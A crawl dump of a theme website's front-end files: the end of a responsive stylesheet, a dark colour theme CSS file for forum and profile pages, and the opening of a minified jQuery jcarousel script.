
.entry-block, .comm-block {
    width: 100%;
}

.cnt-bar {
    width: inherit;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.content-entry {
    width: inherit;
    padding: 20px 0px 0px 0px;
}

.dd_menu_2, #favorite_list{
    display: none;
}


#description3 {
    width: inherit;
}

.knopki-color {
    font-size: 13px;
    padding: 0px;
}

.good-new-play,  .good-new-play img{
    width: 100% !important;
    height: auto !important;
}

.RelatedEntry {
    margin-right: 4%;
    margin-bottom: 4%;
    width: 48%;
}

.RelatedEntry:nth-child(3n) {
     margin-right: 4%;
}

.RelatedEntry:nth-child(2n) {
     margin-right: 0%;
}

.RelatedEntry .re-img {
    height: auto;

}

.comm-blockm {
    margin: 20px 0px 20px 0px;
}

.com-order-block, .comm-ava, .details, .smiles, .codeButtons{
    display: none;
}

.comm-cnt {
    margin-left: 0px;
}

 .commTable{
    width: inherit !important;
}

.commFl {
    width: 100%!important;
}


aside {
    float: left;
    width: auto;
    padding: 20px 0px 20px 0px;
}

.links label {
    width: 33%;
}

.links input {
    width: 96%!important;
    padding-left: 2%!important;
    padding-right: 2%!important;
}

.jcarousel-container {
	display: none!important;
}

.promo-text h1 {
    font-size: 22px;
    line-height: 22px;
    text-align: center;
}


#path .cntbar {
    width: inherit;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-size: 22px;
}

#allEntries .catAllEntries, #allEntries tbody, #allEntries tr, #allEntries .archiveEntries {
    display: block;
}

.commError .myWinError {
    z-index: 9999;

}

.zoomtracker{
    z-index: -999!important;

}

.bs-show {
    width: inherit;
    border-radius: 3px;
}

#uEntriesList .uEntryWrap {
    width: 100%!important;
}

#uEntriesList .entryBlock {
    width: 100%;
}

.uphoto {
    width: inherit!important;
    margin-right: 0px!important;
    margin-bottom: 20px!important;
    height: 199px!important;
}

.thumb {
    width: inherit;
}

.fq-thumb {
    width: 100%;
    margin-right: 0px;
    padding: 10px 0px;
}

.fq-thumb h2, .fq-thumb p{
    padding: 0px 10px;
}

.fq-block {
    display: none;
}

textarea.commFl, .commTd2 .commFl1, .commTd2 .commFl2 {
    width: 94%!important;
}

.fq-stat , .fq-icon{
    display: none;
}

.fq-einfo {
    height: inherit;
    position: static;
    display: inline-block;
    padding: 10px;
}

.fq-einfo h1 {
    position: static;
    margin: 0;
}

.reg{
    float: right;
    margin-right: 10px;
}

.signin{
    margin-top: 10px;
    margin-left: 10px;
}

.commFl1 {
    margin-bottom: 11px;
}

.commFl2 {
    margin-left: 0px;
    float: left;
}

.new-width {
    padding-left: 3%!important;
    padding-right: 3%!important;
}


.entry_up {
    width: inherit;
}

.ubar{
	display: none;
}

.share-block .uscl-item:nth-child(1) {
    margin-left: 11px !important;
}

.catPages1 {
    width: inherit;
}

.btpr{
    display: inline-block;
    width: 100%;
	height: auto;
    min-height: inherit;
    max-height: inherit;
}



.win-comp {
margin-bottom: 20px;
    overflow: hidden;
    border-radius: 0px;
    height: auto;
}

.win-comp .comptbl, .win-comp .no-comptbl {
    margin-right: 1%;
    margin-bottom: 3px;
    width: 49%;
}

.win-comp div:nth-child(4n) {
 margin: 0px 0px 3px 0px;
 width: 49%;
}


}

@media (max-width: 420px){

.pfq img {
	width: 100%;
}

}

--- FILE ---
content_type: text/css
request_url: https://7themes.su/css/themes/theme_02.css
body_size: 5913
content:
@charset "utf-8";

body#mainContainer, #container, #mainContainer-mob {
	background: #4B4C4D;
	color: #e8e8e8;
}

h1, h2, h3, h4, h5, h6, .aside-label, .entr-heading, .numb a:hover i{
	color: #fff;
}
#logo{background:url(/img/logo.png) 0 32px no-repeat transparent;color: #e8e8e8;}
#logo span{color: #e8e8e8;}

.content-entry a:hover, .comm-block a:hover, .forumContent a:hover, .forum-coms-inf a:hover, .thenews a:hover, .rem-reg a:hover, .content-spisok-users a:hover, .catSortLink:hover, .content a:hover, .fq-einfo a:hover, .faq-entry a:hover, .tabs-content-2 a:hover, .reg-soc-sety a:hover, .catinfo a:hover {
color: #fff;
} 
#container textarea, #container input[type="text"], #container input[type="password"] {
	background: #5D5D5D;
        box-shadow: inset 0px 0px 0px 1px #5D5D5D;
}
#container input[type="button"]:hover, #container input[type="submit"]:hover, #container input[type="reset"]:hover {
	background: #434445;
}
#top {
	background: #5c5c5c;
}
#container > header {
	background: #4b4c4d;
}
.logo a {
	color: #fff !important;
}
nav ul li a:hover, nav ul li a.uMenuItemA, li.active > a {
	background: #525252;
}
nav ul li a, .catSortLink {
	color: #e8e8e8 !important;
}
#slider {
	background: #4b4c4d;
}
.info-block {
	background: #5c5c5c;
}
.h-service {
	background: #434446;
	border-bottom: none;
}
.title1, .h-title-heading {
	box-shadow: inset 0 -2px #6e6e6e;
}
.service-icon {
	background: #6e6e6e;
}
a.more3 {
	background: #6e6e6e;
	color: #e8e8e8 !important;
}
a.title-more:hover {
	background: #6e6e6e;
}
.h-entry h3 a {
	color: #fafafa;
}
.accordion li > h4 {
	background-color: #4b4c4d;
}
.a-descr, .r-content {
	background: #6e6e6e;
}
.r-bottom {
	background: url(/img/r-bottom-dark.png) left no-repeat;
}
.r-author img {
	border: 2px solid #4b4c4d;
}
.r-date {
	color: #e8e8e8;
	background: #4b4c4d;
}
.r-pages > span a {
	background-color: #6e6e6e;
}
#clients {
	background: #393A3B;
}
.progress-bars li {
	background: #6e6e6e;
}
.member-soc {
	background: #4b4c4d;
}
.notice-message {
	border: none;
	background: #6e6e6e;
}
.logo-404 a {
	color: #fafafa;
}
#cnt-404 #path {
	background: #4b4c4d !important;
}
.error-404 {
	color: #fafafa;
}
.descr-404 {
	color: #a7a7a7;
}
.che-delat-404 {
	border-top: 2px solid #6e6e6e;
	color: #a7a7a7;
}
.che-delat-404 a {
	color: #a7a7a7 !important;
	border-bottom: 1px dotted #a7a7a7;
}

.list1 li {background: url(/img/list1-dark.png) left no-repeat;}
.list2 li {background: url(/img/list2.png) left no-repeat;}
.list3 li {background: url(/img/list3-dark.png) left no-repeat;}
.list4 li {background: url(/img/list4-dark.png) left no-repeat;}
.list5 li {background: url(/img/list5-dark.png) left no-repeat;}

.quoteMessage, .quote2,{
	border: none;
	background: #6e6e6e;
}
.clear-btn {
	background: #a7a7a7 !important;
}
.clear-btn:hover {
	background: #4b4c4d !important;
}
.block-cnt .small-contact, .block-cnt .small-contact h5 {
	color: #e8e8e8 !important;
}
.categories {
	background: #585858;
}
.categories a {
	color: #e8e8e8 !important;
	text-decoration: none !important;
}
.details, .details a {
	color: #a7a7a7 !important;
}
.pluso-cnt {
	border-bottom: 1px solid #6e6e6e;
}
.user-ava {
	border: 1px solid #e8e8e8;
}
.b.comm-user a {
	color: #4d4d4d !important;
}
.entry {
	border-bottom: 1px solid #6e6e6e;
}
.e-mes h1 a {
	color: #fafafa !important;
}
.block-cnt li a, .block-cnt .catsTd a {
	color: #e8e8e8 !important;
}
.eTag {
	color: #e8e8e8 !important;
	background: #6e6e6e;
}
.rev-cnt {
	border-bottom: 1px solid #e8e8e8;
}
.rev-right .r-bottom {
	background: url(/img/r-bottom-right-dark.png) right no-repeat;
}
.chat-mes {
    border: none;
    background: #6e6e6e;
}
hr {
	background: #6e6e6e;
}
.calTable td {
	border: 1px solid #6e6e6e;
}
.threadsDetails, .postTdTop, .gTable tr {
	background: #585858;
}
.gTableSubTop {
	background: #616161;
}

.swchItemA span, .swchItem span, .swchItemA1 span, .swchItem1 span { 
color: #E8E8E8;
background: #6e6e6e;
}

.thumb {
background-color: #585858; 
}

.u-rate, .meta-post span, .meta-post a, .faq-block i { 
background: #585858;
}
.meta-post {border-bottom: 1px solid #464344;}
.arrow_box{ 
background: #404041;
}
.rated, .tags-b { 
background: #404041;
}
.u-rate-top::after { 
border-bottom-color: #585858;
}
.arrow_box-top::after { 
border-top-color: #404041;
}
#description3, .jcarousel-clip {background: #585858;}
.knopki-color {color: #AAAAAA;}
.knopki-color:hover{color: #C3C3C3;}
.aside-label i, .meta-post i, .block-title i {color: #A7A7A7;}
.comm-mess, .comm-rating i {background: #585858;}
.comm-mess::after  {border-right-color: #585858;}


.ent-title {background: #5F5F5F;color: #E8E8E8 !important;}
.ent-title:hover{background: #616161;}
.item-meta {background: #575757;color: #A7A7A7;}
.item-meta span{border-right: 1px solid #5F5F5F;}
.catName {background: #4B4C4D;}

.dd_menu_1:hover .drop, .dd_content_1  {background: #414141;}
.dd_cell_1 {border: 3px solid #414141;}
.profile-dd span {background: #4B4C4D;}
.profile-dd{border-bottom: 1px solid #545556;}
.user-icons:hover {background: #525252;}

.wysibb {background: #383838!important;}
.wysibb-text textarea {background:#5D5D5D!important;}
.wysibb-body {background: #383838!important;color: #E8E8E8!important;}


.share-block i, .more1:hover, .more2:hover {background: #585858;}
.go-top, .signin:hover {background: #4b4c4d;}
.statistics-user-l div {color: #868686}
.bottom {background: #383838;color: #7a7a7a;}
.bottom a {color: #7A7A7A !important;}

nav ul li ul {background: #414141;}
nav ul li ul li a {border-bottom: 1px solid #585858;}
nav ul li ul li a:hover {background: #3B3B3B !important;}
.postTdTop, .postTdTopdetals {background: #606060!important;}
.statusBlock, .repHistory {background: #4B4C4D;}
.postTdInfo, .postip1 {background: #555555 !important;}
.switchDigit, .switchBack, .switchNext {background: #555555;}

.codeMessage {background: #606060 url("/img/code.png") no-repeat 10px 7px!important;}
.quoteMessage {background: #6E6E6E url("/img/quote1.png") no-repeat 10px 7px!important;}
.h-title{color: #E8E8E8 !important;}


.coms-inf-content {background:rgba(20, 20, 20, 0.90);color: #fcfcfc;} 
.coms-inf-content:after {border-top-color: rgba(20, 20, 20, 0.90);}
.coms-inf li:nth-child(odd), .forum-content-inf:nth-child(even){
background: #585757;    
}
.coms-inf li:nth-child(even), .forum-content-inf:nth-child(odd){
background: #515151;   
}
.replies { 
background: #5F5F5F;
}
.eh-thumb a.zoom,.eh-thumb a.more, .th-thumb a.zoom,.th-thumb a.more,.thumb span a.zoom , .thumb span a.more{background:#383838;}
.th-thumb a.zoom:hover,.th-thumb a.more:hover, .eh-thumb a.zoom:hover,.eh-thumb a.more:hover,.thumb a.zoom:hover, .thumb a.more:hover{background:#4B4C4D;}

.block-colors-profile {
background: #5f5f5f;
}
.content-left-ls {
background: #575757;
}
.pmCatLink, #activ-menu-themes-ls4 a {
border-top: solid 1px #4b4c4d;
border-bottom: solid 1px #4b4c4d;
} 
.pmCatLinkActive {
background: #4b4c4d;
}
.left:hover {
background: #5f5f5f;
}
.conter-polosa, .bar_bg, .ugolo4ek {
background: #4b4c4d;
}
.ugolo4ek:after {
 border-top-color: #4b4c4d;
}
#avatar-ls-my {
background: #4b4c4d;
}
.thenews, .lol, .pop-up, .lol2 {
background: #4b4c4d;
}
.soobshenuya, .cleardelit {
background: #575757;
}
.soobshenuya:hover {
background: #5f5f5f;
} 
.user_avatar img{
border: solid 2px #4b4c4d;
}
#PMtoUser, #pmSubject, #newmess input[type="text"] {
background: #5D5D5D;
box-shadow: inset 0px 0px 0px 1px #5D5D5D;
}
.offline-pm, .online-pm {
border: solid 1px #4b4c4d;
}
.vscrollerbase {
background: #5f5f5f;
}
.goods-prozr {
background: url(/profile/img/goods-prozr.png) 0px 0px;
}
.goods-prozr2 {
background: url(/profile/img/goods-prozr2.png) 0px 0px;
}
#avatar-ls-my2 img { 
border: 5px solid #4B4C4D;
}


.login-c{background: #4b4c4d;}
.log-field span,.log-submit {background: #585858;}
.log-submit:after {border-bottom-color: #585858;}
.rem-reg a:first-child {border-right: 1px solid #585858;}
.soc-login, .loginField {background: #383838;}
.loginField {box-shadow: inset 0px 0px 0px 1px #383838;}

.ent-prev{background: #5C5C5C;}
.c-rating {background: #5C5C5C!important;}
.item-meta div {background: #616161;}
.c-rating {color: #E8E8E8;}
.sort-count {box-shadow: inset 0px -2px #6E6E6E;}


.links label i{background:#585858;color:#A7A7A7;}
.thumbs {border-left: 22px solid #585858;border-right: 22px solid #585858;}
 
.offline-pm-com, .online-pm-com {border: 2px solid #4B4C4D;}


.content-users {
background: #5f5f5f;
}
.content-spisok-users {
background: #4b4c4d;
}
.informations-and-users {
background: #5c5c5c;
}
.users-avatars-infor img {
border: solid 2px #4b4c4d;
}
.users-ranks-infor {
background: #4b4c4d;
}
.osnova-search {
border-top: 1px solid #4b4c4d;
}
#goods-gg {
background: #4b4c4d;
}
.content-users {
background: #5f5f5f;
}
.content-spisok-users {
background: #4b4c4d;
}
.informations-and-users {
background: #5c5c5c;
}
.users-avatars-infor img {
border: solid 2px #4b4c4d;
}
.users-ranks-infor {
background: #4b4c4d;
}
.osnova-search {
border-top: 1px solid #4b4c4d;
}
#goods-gg {
background: #4b4c4d;
}
#stroka-poiska { 
background: #4B4C4D;
box-shadow: inset 0px 0px 0px 1px #4B4C4D;
}
.ostabs label{background:#404041;}
#ostab_1:checked ~ #ostab_l1,#ostab_2:checked ~ #ostab_l2{background:#585858;color: #e8e8e8;}
#ostab_l1, #ostab_l2{color: #A7A7A7;}
.ostabs_cont{background:#585858;}
.bs-show, #bs-previev{background: #585858;color: #AAAAAA!important;}


.fq-thumb {background: #585858;}
.fq-thumb:hover {background: #5C5C5C;}

.fq-rate, .fq-einfo{background: #585858;}
.fq-block:nth-child(2){border-right: 1px solid #6E6E6E;}




.xw-plain, .xw-resize, .xw-active {
 color:#E5E5E5;
 box-shadow:0px 0px 0px 4px rgba(0, 0, 0, 0.25)
} 
.xw-hdr {
 color: #FFF!important;
}
.xw-hdr-text {
color: #fff!important;
}
 .xw-bc, .xw-mr, .xw-bl, .xw-br, .xw-ml, .xw-mc {
 background:#515151 !important;
} 
legend {background-color: #515151!important;}
 .xw-tl, .xw-tr, .xw-tc {
 color: #FFF!important;
}
.myWinPollTd {
 border: 1px solid #FFF!important;
} 
.myBtnLeft, .myBtnRight, .myBtnLeftA, .myBtnRightA {display: none !important;}
.myBtnCenter, .myBtnCenterA {background: none !important;}
.myBtnCont a:link {
color:#fff!important; 
} 

.myWinCont a.pgSwch:hover {
color: #fff!important;
}
.myWinCont textarea {
background: #383838!important;
}
.myWinCont textarea, .cuzadpn input,.myWinCont input[type='text'], .myWinCont input[type='password'] {
border: none!important;
background: #383838!important;
box-shadow: inset 0 0 0 1px #383838;  
}
 .myWinTD1, .myWinTD2 {    
background: #515151!important;
}
.u-menu .u-menuitemhl {
background: #515151!important;
}
.u-menuvsep {
background: #515151!important;
}
.cuzadpn {
background: #666666!important;   
}
.pbarContainer {
background: #515151!important;  
}
.u-menuitemhl .admBarLeft, .u-menuitemhl .admBarRight, .u-menuitemhl .admBarCenter{
background: #515151!important;  
}  



.knopka-li-deleted { 
border-bottom: 1px solid #4B4C4D;
}
.knopka-li-deleted-1 {
border-top: solid 1px #4b4c4d;
}
.knopka-li-deleted:hover  {
background: #5F5F5F;
}
li .selected {
background: #4b4c4d;
}
.quit-knopka-a:hover { 
background: #5F5F5F!important;
}
.quit-knopka {
border-top: solid 1px #4b4c4d;
}
.name-imya-my-ty, .name-imya-my-ty-2 {
color: #FFFFF;
}
.knopka-my-site-perehod,.knopka-my-vk-perehod,.knopka-my-icq-perehod,.knopka-my-skype-perehod {
background: #4b4c4d;
}
.info-profile-users-the {
background: #4b4c4d;
border-bottom: 1px solid #5f5f5f;
border-right: 1px solid #5f5f5f;
}
.info-stats-users-the {
background: #4b4c4d;
border-bottom: 1px solid #5f5f5f;
}
.profile-lol {
background: #4b4c4d;
}
.info-block-osnova-content-2 {
color: #E8E8E8;
}
.names-block-stats {
background: #575757;
}
.delete-border-xmm {
border-left: 1px solid #575757;
}
#vertical-ticker{
border-left: 1px solid #5f5f5f;
background: #4b4c4d;
}
.prev-next-users {
background: #4b4c4d;
}
#ticker-previous, #ticker-next, .infa-group-test {
background: #575757;
}
#ticker-previous i, #ticker-next i, .infa-group-test i {
color: #fff;
}
.block-rangs {
border-bottom: 1px solid #5f5f5f;
}
.profile-tab-user-id {
border-bottom: 1px solid #5f5f5f;
}
.knopka-minus-reputation, .knopka-plus-reputation  {
background: #5f5f5f;
}
.help-rank-vopros {
background: #575757;
}
.help-rank-vopros i {
color: #ffffff;
}
.rank-ts-gd {
background: #575757;
}
.reputatin-cifri {
color: #ffffff;
background: #4b4c4d;
}
.centrirovan-block-orogress {
background: #575757;
}

.centrirovan-block-orogress-backngraund {
background: url(/profile/img/progress-bar.png);
}

#avatar-pr-my .user_avatar img{
border: 4px solid #4b4c4d!important;
}

 span.group2{border: 2px solid #4b4c4d;} 
 span.group4{border: 2px solid #4b4c4d;}  
 span.group1{border: 2px solid #4b4c4d;} 
 span.group3{border: 2px solid #4b4c4d;} 
 span.group255{border: 2px solid #4b4c4d;} 
 span.group251{border: 2px solid #4b4c4d;}

/* Вкладки профиля
------------------------------------------*/

.names-aktivnost-block-1, .names-aktivnost-block-2 {
background: #575757;
color: #ffffff;
}
.knopka-bloka-aktivnost-1, .knopka-bloka-aktivnost-2, .knopka-bloka-aktivnost-3, .knopka-bloka-aktivnost-4, .knopka-bloka-aktivnost-5, .knopka-bloka-aktivnost-6 {
background: #575757;
}

.knopka-bloka-aktivnost-1:after, .knopka-bloka-aktivnost-2:after, .knopka-bloka-aktivnost-3:after, .knopka-bloka-aktivnost-4:after, .knopka-bloka-aktivnost-5:after, .knopka-bloka-aktivnost-6:after {
border-top-color: #575757;
}
.nazvanie-knopki {
color: #ffffff;
}

.knopka-bloka-aktivnost-1:hover, .knopka-bloka-aktivnost-2:hover, .knopka-bloka-aktivnost-3:hover, .knopka-bloka-aktivnost-4:hover, .knopka-bloka-aktivnost-5:hover, .knopka-bloka-aktivnost-6:hover {
background: #5f5f5f;
}

.knopka-bloka-aktivnost-1:hover:after, .knopka-bloka-aktivnost-2:hover:after, .knopka-bloka-aktivnost-3:hover:after, .knopka-bloka-aktivnost-4:hover:after, .knopka-bloka-aktivnost-5:hover:after, .knopka-bloka-aktivnost-6:hover:after {
border-top-color: #5f5f5f;
}

.krug-aktiv-1, .krug-aktiv-2, .krug-aktiv-3, .krug-aktiv-4, .krug-aktiv-5, .krug-aktiv-6 {
background: #575757;
border: 3px solid #4b4c4d;
color: #ffffff;
}

.knopka-bloka-aktivnost-1:hover .krug-aktiv-1, .knopka-bloka-aktivnost-2:hover .krug-aktiv-2, .knopka-bloka-aktivnost-3:hover .krug-aktiv-3, .knopka-bloka-aktivnost-4:hover .krug-aktiv-4, .knopka-bloka-aktivnost-5:hover .krug-aktiv-5, .knopka-bloka-aktivnost-6:hover .krug-aktiv-6 {
background: #5f5f5f;
}

.aktivnost-polosa-1, .aktivnost-polosa-2, .aktivnost-polosa-3, .aktivnost-polosa-4 {
background: #575757;
}

.blokz-aktivnost-1, .blokz-aktivnost-2, .blokz-aktivnost-3, .blokz-aktivnost-4 {
background: #575757;
}

.blokz-aktivnost-1:after, .blokz-aktivnost-2:after, .blokz-aktivnost-3:after, .blokz-aktivnost-4:after {
border-right-color: #575757;
}

.krugz-aktiv-1, .krugz-aktiv-2, .krugz-aktiv-3, .krugz-aktiv-4 {
background: #575757;
border: 3px solid #4b4c4d;
}

.krug-q-1 {
background: #4b4c4d;
}

.polosa-q-1 {
background: #4b4c4d;
}

.block-v-izbrannom {
background: #575757;
}

.vkladki-ibrannoe-add {
background: #575757;
}

.vkladki-ibrannoe-add:hover {
background: #5f5f5f;
}


.vkladki-ibrannoe-add:after {
border-right-color: #575757;
}

.vkladki-ibrannoe-add:hover:after {
border-right-color: #5f5f5f;
}

.content-izbrannoe-themes-block {
background: #575757;
border: 4px solid #4b4c4d;
}

.vkladki-ibrannoe-add:hover .content-izbrannoe-themes-block {
background: #5f5f5f;
color: #ffffff;
}

.position-polosa-izb {
background: #575757;
}


.bloki-reputacii-pos-abs {
background: #575757;
}

.bloki-reputacii-pos-abs:hover {
background: #5f5f5f;
}

.bloki-reputacii-pos-abs:hover:after {
border-right-color: #5f5f5f;
}

.bloki-reputacii-pos-abs:after {
border-right-color: #575757;
}

.bloki-rep-stats {
background: #575757;
border: 4px solid #4b4c4d;
}

.bloki-rep-stats2 {
background: #575757;
border: 4px solid #4b4c4d;
}

.bloki-reputacii-pos-abs:hover .bloki-rep-stats, .bloki-reputacii-pos-abs:hover .bloki-rep-stats2 {
background: #5f5f5f;
}

.profile-reputations {
background: #575757;
}

.block-kommentariy-otvet-rep {
background: #4b4c4d;
}

.comm-ava .user-ava {
border: 4px solid #4b4c4d;
}

.comm-ava .user-ava img{
border-top-color: rgb(88,88,88);
border-bottom-color: rgb(88,88,88);
border-right-color: rgb(88,88,88);
border-left-color: rgb(88,88,88);
}

.com-perekluchatel {
background: #575757;
}
.swchItem span {
background: #575757 !important;
}

.krugz-perekluchatel {
background: #575757;
border: 4px solid #4b4c4d;
}

.com-perekluchatel:after {
border-right-color: #575757;
}

#cvet-reputacii-krug {
background-color: #575757;
}

#theven{
background: #585858;
}


.content-right-ls .securityCode, .content-right-ls .captcha-answer {   
background: #5D5D5D;
}

.dostijenie-no {
background: #4b4c4d !important;
}

.pgSwchA b, .pgSwch:hover {color: #ffffff!important;}
.pgSwch {background: #6e6e6e;color: #E8E8E8!important;}

.manFlSbm:hover {
background: #565656;
}


.reg-c {
background: #494A4B;
}
.tabs-content-1, .tabs-content-2, .tabs-content-3 {
background: #565656;
}
.block-activ-seanse-1, .block-activ-seanse-2, .block-activ-seanse-3, .krug-activ-seanse-1, .krug-activ-seanse-2, .krug-activ-seanse-3, .reg-polosa-1, .reg-polosa-2, .polosa-ograjdeniya, .polosa-ograjdeniya2{
background: #5c5c5c;
}
.krug-activ-seanse-1, .krug-activ-seanse-2, .krug-activ-seanse-3 {
border: 2px solid #4b4c4d;
}
.strelka-animated:after {
border-bottom-color: #565656;
}
.manFlLogin, .manFlaName, .manFlaEmail, .manFlPassw, .manFlPassw1, #fCode, .manFlAvaLink, .manFlaCity, .manFlaSign, .securityCode, .captcha-answer {
box-shadow: inset 0px 0px 0px 1px #4b4c4d;
background: #4b4c4d;
}
.text-kapcha {
color: #a9a9a9;
}
.reg-block-soc-sety {
border: 2px solid #5c5c5c;
}
.manFlaState, .manFlaSite, .manFlaMSN, .manFlaICQ, .manFlaYahoo  {
box-shadow: inset 0px 0px 0px 1px #4b4c4d;
background: #4b4c4d;
}

#icon-reg-ICQ {background:url(/profile/img/icq_d_reg.png)no-repeat;}

.manFlAvaFile {
background-color: rgb(75, 76, 77);
}
.reg-soc-sety {background: #565656;}

.wysibb-text textarea {
color: #e8e8e8!important;
}

#dfldk3d, #jkdjdkrt3:hover a {
background: #4b4c4d;
}

/* ----------------------------------Forum----------------------------------- */ 

#forum-logo {
background: url(/img/f-logo-d.png) 0 16px no-repeat transparent;
color: #DDDCDC !important;
}


.forumContainer{
	background: #4B4C4D!important;
	color: #e8e8e8!important;
}

.popular-themes, .leaders-posts, #forumstats-v2, .news-version-themes-names, .unikalniy-vid-tem-progress-icon-1,.block-title-theme-and-opisanie, .block-avtora-themes, .them-last-post-1, .themlastpostchislo-1, .themlastpostchislo-2, .news-version-statistik-them, .block-stats-tip-cto-gde-kogda, .forum-block-ver-1, .forum-block-ver-2, .polosa-unick-themes-all-lje, .polosa-unick-themes-all    {
background: #585858;
}
.delitel-polosa-inf{
background: #6D6D6D;
}
.popular-themes:hover, .leaders-posts:hover, .new-messages:hover {
background: #5f5f5f;
}
.forum-panel-kat {
background: #464747;
}
.polosa-the-vertikal-kroshki {
background: #5c5c5c;
}
.the-forum-block-3, .clear-stats, .oboznacheniya-forum, .polosa-new-drob-1, .forum-news-r-info-1, .forum-news-ico-2, .polosa-gorizont-title, .bottom-block-2-them, .bottom-block-2-otv, .user-names-next-theme-2{
background: #616161;
}
.polosa-dlya-stats {
background: #686868;
}
.fNavLink-new:hover {
background: #525253;
}
.polosa-or-classik {
background: #636262;
}
.data-time-informers-1 {
color: #a7a7a7;
}
.icons-home-them, .themes-cursor-versiya-1 {
color: #e8e8e8 !important;
}
.clear-stats:hover {
color: #FFFFFF;
}
.fNavLink-new, .a-1-free-open a, .a-2-free-open a, .a-3-free-open a, .a-4-free-open a, .a-5-free-open a, .a-0-free-open a {
color: #dddcdc !important;
}
.news-version-themes-names i , .opisanie-tem-foruma, .avtor-block-1, .last-time-post-data, .block-left-stats-icon, #forum_filter{
color: #dddcdc;
}
.style-title-theme-color, .user-names-next-theme-2 i {
color: #e8e8e8;
}
.the-forum-block-2 {
border-left: 1px solid #686868;
}
.profile-new-mini-panel-avatar {
border: 2px solid #5b5b5b;
}
.news-version-statistik-them:after {
border-bottom-color: #585858;
}
.data-statistik-title-2, .url-nex-statistik-title-2 a {color: #fefefe !important;}
#subscribe a{
color: #DDDCDC!important;
}


/* ----------------------------------ИСПРАВЛЕНИЕ СЕЛЕКТ------------------------------------ */ 
#selectfastnav {
background: url(/profile/img/ugolok-sector1.png) 180px 0px no-repeat #4eb333;
width: 200px !important;
}

.fFastNavTd select {
width: 210px !important;
}

/* ----------------------------------Форум вид сообщений------------------------------------ */ 

.osnova-blocka-soobsheniy-left-right, .new-vid-soobsheniy-left  {
background: #5c5c5c;
}
.new-vid-soobsheniy-right {
background: #555555;
}
.strelka-soobsheniya:after {
border-right-color: #555555;
}
.soobsheniya-avatars {
border: 3px solid #4b4c4d;
}
.group-avatars-forum {
background: #4b4c4d;
}
.new-vid-rating-icon-forum {
background: #555555;
}
.new-vid-block-rating-next span {
color: #555555;
}
.rep-color-forum {
color: #858A9D !important;
}
.forum-offline-status, .forum-online-status {
border: 2px solid #4b4c4d;
}
.knopka-2-soobsheniya, .knopka-1-soobsheniya {
background: #4b4c4d;
}
.podpis-soobsheniya-polzovatlya {
border-top: 1px solid #6e6e6e;
}
.entryAttach {
background: #616161;
color: #959292 !important;
}
.entryAttachSize {
background: #616161;
}
.entryAttachSize:after {
border-right-color: #616161;
}
.attachment-soobsheniya-polzovatlya img {
background: #616161;
}
.text-attachment-soobsheniya-polzovatlya {
color: #959292;
}
.postQuote {
color: #d6d5d5 !important;
}
.postQuote i {
color: #959292 !important;
}
.probel-options-post {
background: #4b4c4d;
}
.seting-options-post-deleted i {
color: #959292;
}
.gTableTop {
background: #585858 !important;
}
.icons-forum-post-new-glhf {
color: #dddcdc;
}
.type-flag-podpis {
color: #dddcdc;
}
.fool-informations-post {
background: #4b4c4d;
}
.profile-user-names-post:hover {
background: #5c5c5c;
}
.informations-post-ls:hover, .informations-post-skype:hover, .informations-post-www:hover, .informations-post-icq:hover {
background: #5c5c5c;
}

.zeed-1, .zeed-2, .zeed-3, .zeed-4 {
color: #676767 !important;
}
.zeed-1:hover, .zeed-2:hover, .zeed-3:hover, .zeed-4:hover {
color: #8D8C8C !important;
}
.deleted-post-foruma i, .redaktirovat-post-foruma i{
color: #fff;
}

.rep-color-forum {
color: #e8e8e8 !important;
}
.infa-mini-profile-forum-2 {
background: #414141;
}



.new-add-post-load-post {
background: #555555 !important;
}
.new-add-post-load-post:hover {
background: #434445 !important;
}
.displaynonefunkcional-add, .names-new-themes-xtd-4, .names-new-themes-xtd-3, #block-numetations-2, #block-numetations-1 {
background: #555555;
}
.deleted-blocks-mb-1 {
background: #4b4c4d;
}
.deleted-blocks-mb-2 {
background: #4b4c4d;
}
#block-load-2:after, #block-load-1:after {
border-bottom-color: #555555;
}
.polosa-razdela-func {
background: #4B4C4D;
}
#pollBlock2 table {
background: #5c5c5c !important;
}

.secr-code-forum-post-1 {
background: #555555;
}

.re-desc{
    background: #404041;
}

.RelatedEntry a:hover .re-desc{
    background: #5d5d5d;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://7themes.su/js/ui2.js
body_size: 46124
content:
(function (g) {
    var q = {
        vertical: !1,
        rtl: !1,
        start: 1,
        offset: 1,
        size: null,
        scroll: 3,
        visible: null,
        animation: "normal",
        easing: "swing",
        auto: 0,
        wrap: null,
        initCallback: null,
        setupCallback: null,
        reloadCallback: null,
        itemLoadCallback: null,
        itemFirstInCallback: null,
        itemFirstOutCallback: null,
        itemLastInCallback: null,
        itemLastOutCallback: null,
        itemVisibleInCallback: null,
        itemVisibleOutCallback: null,
        animationStepCallback: null,
        buttonNextHTML: "<div><i class='fa fa-chevron-right'></i></div>",
        buttonPrevHTML: "<div><i class='fa fa-chevron-left'></i></div>",
        buttonNextEvent: "click",
        buttonPrevEvent: "click",
        buttonNextCallback: null,
        buttonPrevCallback: null,
        itemFallbackDimension: null
    },
        m = !1;
    g(window).bind("load.jcarousel", function () {
        m = !0
    });
    g.jcarousel = function (a, c) {
        this.options = g.extend({}, q, c || {});
        this.autoStopped = this.locked = !1;
        this.buttonPrevState = this.buttonNextState = this.buttonPrev = this.buttonNext = this.list = this.clip = this.container = null;
        if (!c || c.rtl === void 0) this.options.rtl = (g(a).attr("dir") || g("html").attr("dir") || "").toLowerCase() == "rtl";
        this.wh = !this.options.vertical ? "width" : "height";
        this.lt = !this.options.vertical ? this.options.rtl ? "right" : "left" : "top";
        for (var b = "", d = a.className.split(" "), f = 0; f < d.length; f++) if (d[f].indexOf("jcarousel-skin") != -1) {
            g(a).removeClass(d[f]);
            b = d[f];
            break
        }
        a.nodeName.toUpperCase() == "UL" || a.nodeName.toUpperCase() == "OL" ? (this.list = g(a), this.clip = this.list.parents(".jcarousel-clip"), this.container = this.list.parents(".jcarousel-container")) : (this.container = g(a), this.list = this.container.find("ul,ol").eq(0), this.clip = this.container.find(".jcarousel-clip"));
        if (this.clip.size() === 0) this.clip = this.list.wrap("<div></div>").parent();
        if (this.container.size() === 0) this.container = this.clip.wrap("<div></div>").parent();
        b !== "" && this.container.parent()[0].className.indexOf("jcarousel-skin") == -1 && this.container.wrap('<div class=" ' + b + '"></div>');
        this.buttonPrev = g(".jcarousel-prev", this.container);
